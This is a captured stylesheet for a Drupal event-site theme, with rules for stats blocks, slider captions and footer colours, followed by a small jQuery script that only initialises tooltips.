  right: 0;
  top: 0;
  padding: 1px 3px;
}
.skill-bar-style2 .skill-bar .bar-wrap {
  height: 20px;
}
.skill-bar-style2 .skill-bar .bar-wrap .background {
  height: 20px;
}
.rtl .skill-bar .bar-wrap span strong {
  right: inherit;
  left: 0;
}
.stats {
  padding: 50px 30px 50px 0px;
  text-align: center;
  width: 100%;
}
.stats.brddark {
  padding: 50px 30px 50px 0px;
  text-align: center;
  border-right: 1px solid rgba(0,0,0,0.1);
  width: 100%;
}
.stats.last {
  border-right: 0px solid #eff4f7;
}
.stats .num {
  color: #232d37;
  font-size: 40px;
  font-weight: 800;
  margin-bottom: 10px;
}
.stats .type {
  color: #c3cdd7;
  font-weight: 200;
  font-size: 11px;
  letter-spacing: 2px;
}
.stats .type.white {
  color: #fff;
  font-weight: 200;
  font-size: 11px;
  letter-spacing: 2px;
}
.stats.stats-alt {
  padding: 10px 0px 10px 0px;
  text-align: center;
  border-right: 1px solid #eff4f7;
  width: 100%;
}
.stats.stats-alt.brddark {
  padding: 10px 0px 10px 0px;
  text-align: center;
  border-right: 1px solid rgba(0,0,0,0.1);
  width: 100%;
}
.stats.stats-alt.last {
  border-right: 0px solid #eff4f7;
}
.stats.stats-alt .num {
  color: #232d37;
  font-size: 20px;
  font-weight: 800;
  margin-bottom: 10px;
}
.stats.stats-alt .type {
  color: #c3cdd7;
  font-weight: 200;
  font-size: 8px;
  letter-spacing: 2px;
  line-height: 12px;
}
.stats.stats-alt .type.white {
  color: #fff;
  font-weight: 200;
  font-size: 8px;
  letter-spacing: 2px;
}
.sh-blocknumber {
  position: relative;
  min-height: 45px;
  padding: 5px 0 5px 60px;
}
.sh-blocknumber span {
  font-weight: bold;
  width: 48px;
  height: 48px;
  line-height: 48px;
  display: block;
  text-align: center;
  position: absolute;
  top: 0;
  left: 0;
}
.sh-blocknumber span.rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.sh-blocknumber span.circle {
  -webkit-border-radius: 100% 100% 100% 100%;
  -moz-border-radius: 100% 100% 100% 100%;
  border-radius: 100% 100% 100% 100%;
}
.sh-bubble {
  position: relative;
  margin-bottom: 40px;
}
.sh-bubble cite {
  padding-left: 40px;
  display: block;
  height: 30px;
  line-height: 36px;
  position: absolute;
  bottom: -30px;
}
.sh-bubble cite span {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 0;
  height: 0;
  border-bottom-color: transparent !important;
  border-left-color: rgba(0,0,0,0) !important;
}
.sh-dropcap {
  overflow: hidden;
}
.sh-dropcap:first-letter {
  color: #666666;
  display: block;
  float: left;
  font-size: 50px;
  line-height: 40px;
  padding: 4px 8px 0 0;
}
@media (max-width: 992px) {
  .container {
    width: auto;
  }
  .region-search .search-menu {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 992px) {
  .box-feature,
  .sh-view-team {
    margin-bottom: 20px;
  }
}
@media (max-width: 767px) {
  .block.block-block {
    margin-bottom: 20px;
  }
  .dexp-section .region:last-child .block.block-block {
    margin-bottom: 0px;
  }
  .dexp-grid-items .dexp-grid-item {
    margin-bottom: 20px;
  }
  .dexp-grid-items .dexp-grid-item:last-child {
    margin-bottom: 0px;
  }
  #section-footer .region-copyright,
  #section-footer .region-socials-bottom .block p {
    text-align: center !important;
  }
}
@media (min-width: 640px) and (max-width: 767px) {
  .view-blog .bxslide {
    width: 50%;
    float: left;
  }
}
@media (max-width: 640px) {
  #contact-site-form input[type="text"] {
    width: 100%;
  }
  .btn-lg.responsive {
    font-size: 15px;
  }
  .game-feature img {
    width: 100%;
  }
  #outerImageContainer,
  #lightboxFrame {
    width: 100% !important;
  }
  #bottomNavClose {
    float: left !important;
  }
  #outerImageContainer {
    height: 360px !important;
  }
  #lightboxFrame {
    height: 340px !important;
  }
}
@media (max-width: 360px) {
  #outerImageContainer {
    height: 320px !important;
  }
  #lightboxFrame {
    height: 300px !important;
  }
}
#dexp-layerslider .tp-caption.big_eventus_blue {
  background-color: #049CDB;
  border-style: none;
  border-width: 0;
  color: #FFFFFF;
  font-family: 'Oswald', sans-serif;
  font-size: 36px;
  font-weight: 300;
  margin: 0;
  padding: 20px;
  line-height: 20px;
  position: absolute;
  text-shadow: none;
  text-transform: uppercase;
}
#dexp-layerslider .tp-caption.big_eventus_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 300;
  font-size: 36px;
  line-height: 36px;
  font-family: 'Oswald', sans-serif;
  padding: 0px 4px;
  padding-top: 1px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  letter-spacing: -2px;
}
#dexp-layerslider .tp-caption.big_orange {
  position: absolute;
  color: #ff7302;
  text-shadow: none;
  font-weight: 700;
  font-size: 36px;
  line-height: 36px;
  font-family: Arial;
  box-shadow: 3px 3px 0px #dcdcdc;
  padding: 0px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fff;
  letter-spacing: -1.5px;
}
#dexp-layerslider .tp-caption.big_black {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 700;
  font-size: 36px;
  line-height: 36px;
  font-family: Arial;
  padding: 0px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fff;
  letter-spacing: -1.5px;
}
#dexp-layerslider .tp-caption.medium_grey {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 20px;
  line-height: 20px;
  font-family: Arial;
  padding: 2px 4px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #888;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0,0,0,0.5);
}
#dexp-layerslider .tp-caption.small_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 14px;
  line-height: 20px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0,0,0,0.5);
}
#dexp-layerslider .tp-caption.medium_text {
  background-color: #2D3C4D;
  border-style: none;
  border-width: 0;
  color: #FFFFFF;
  font-family: 'Oswald', sans-serif;
  font-size: 36px;
  font-weight: 300;
  margin: 0;
  padding: 20px;
  position: absolute;
  text-shadow: none;
  text-transform: uppercase;
}
#dexp-layerslider .tp-caption.large_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 40px;
  line-height: 40px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0,0,0,0.5);
}
#dexp-layerslider .tp-caption.very_large_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 60px;
  line-height: 60px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  text-shadow: 0px 2px 5px rgba(0,0,0,0.5);
  letter-spacing: -2px;
}
#dexp-layerslider .tp-caption.very_big_white {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 60px;
  line-height: 60px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  padding: 0px 4px;
  padding-top: 1px;
  background-color: #000;
}
#dexp-layerslider .tp-caption.very_big_black {
  position: absolute;
  color: #000;
  text-shadow: none;
  font-weight: 700;
  font-size: 60px;
  line-height: 60px;
  font-family: Arial;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
  padding: 0px 4px;
  padding-top: 1px;
  background-color: #fff;
}
#dexp-layerslider .tp-caption.big_eventus_white {
  position: absolute;
  color: #2d3c4d;
  text-shadow: none;
  font-weight: 700;
  font-size: 36px;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  padding: 20px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fff;
}
#dexp-layerslider .tp-caption.big_eventus_blue {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 36px;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  padding: 20px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #2d3c4d;
}
#dexp-layerslider .tp-caption.big_eventus_white_small {
  position: absolute;
  color: #2d3c4d;
  text-shadow: none;
  font-weight: 700;
  font-size: 20px;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  padding: 10px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #fff;
}
#dexp-layerslider .tp-caption.big_eventus_white_blue {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 700;
  font-size: 20px;
  text-transform: uppercase;
  font-family: 'Oswald', sans-serif;
  padding: 10px;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  background-color: #2d3c4d;
}
#dexp-layerslider .tp-caption.text_eventus_transparent {
  background: transparent !important;
  padding: 0;
}
#dexp-layerslider .tp-caption.boxshadow {
  -moz-box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
  -webkit-box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
  box-shadow: 0px 0px 20px rgba(0,0,0,0.5);
}
#dexp-layerslider .tp-caption.black {
  color: #000;
  text-shadow: none;
}
#dexp-layerslider .tp-caption.noshadow {
  text-shadow: none;
}
#dexp-layerslider .tp-caption a {
  color: #ffffff;
  text-shadow: none;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
}
#dexp-layerslider .tp-caption a:hover {
  color: #ffffff;
}
.form-item.form-type-password.form-item-pass > label {
  width: 100%;
}
.field.field-label-inline {
  margin: 10px 0px;
}
.form-item.form-type-textfield > label,
.form-item.form-type-select > label {
  min-width: 100%;
}
.style-section1,
#section-footer::after,
#section-footer {
  background-color: #5C502A !important;
}
#section-footer a:hover:not(.btn) {
  color: #FFF !important;
}
.form-submit.pago {
  padding: 10px 20px;
  border: 1px solid #AE8533;
}
.field.field-name-field-news-docs,
.field.field-name-field-tags.field-type-taxonomy-term-reference {
  margin: 20px 0px 20px;
}
.style-section1,
#section-footer::after,
#section-footer {
  background-color: #303D47 !important;
}
#section-footer {
  background: #253342;
  position: relative;
  padding: 15px 0 5px 0;
  color: #FFF;
  line-height: 30px;
}
#section-bottom  h2,
#section-bottom  h3,
#section-bottom a:not(.btn) {
  color: #FFFFFF !important;
}
#section-bottom  a:hover:not(.btn) {
  font-weight: bold !important;
}
.block.color-2019 {
  border: 1px solid #303D47 !important;
  background: none;
}
.block.color-2019 h2.block-title {
  color: #303D47;
  border-bottom: none;
}
.color-2019 .content,
.color-2019 i {
  color: #303D47;
}
.btn-inverse a {
  color: white;
}
.dexp-shortcodes-button.btn.btn-large.color-2019.btn-default {
  background: none;
  border: none;
  box-shadow: none;
}
.block.color-2019 h2.block-title::after {
  background: #cccccc;
  bottom: -1px;
  content: "";
  margin: 0 auto;
  position: relative;
  color: #fff;
}
.btn-inverse {
  background: none !important;
  color: #fff !important;
  -webkit-text-shadow: none !important;
  -moz-text-shadow: none !important;
  text-shadow: none !important;
  box-shadow: nonde !important;
}
.field-content.btn.btn-inverse {
  box-shadow: none !important;
}
.btn-inverse:hover {
  background: none !important;
}
.btn-inverse a {
  color: #049CDB !important;
}
.btn-inverse a:hover {
  color: #033257 !important;
}
.view-footer .field-content.btn.btn-inverse {
  border: 1px solid #ccc;
  text-align: right;
  margin: 0px;
}
.toboggan-unified #login-links a.lt-active,
.toboggan-unified #login-links a.lt-active:hover {
  background-color: #049CDB;
  color: #FFFFFF;
  border: 1px #333 solid;
  border-radius: 4px;
  color: #fff;
  background: #049CDB;
  -webkit-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  -moz-text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
}


--- FILE ---
content_type: text/javascript
request_url: https://semanainternacionaldelatrucha.es/sites/all/themes/eventus/assets/scripts/custom.js?rslms1
body_size: 122
content:
(function($) {
    "use strict";
    $(document).ready(function() {
        //Tooltip
        $(".dtooltip").tooltip();
    });
})(this.jQuery);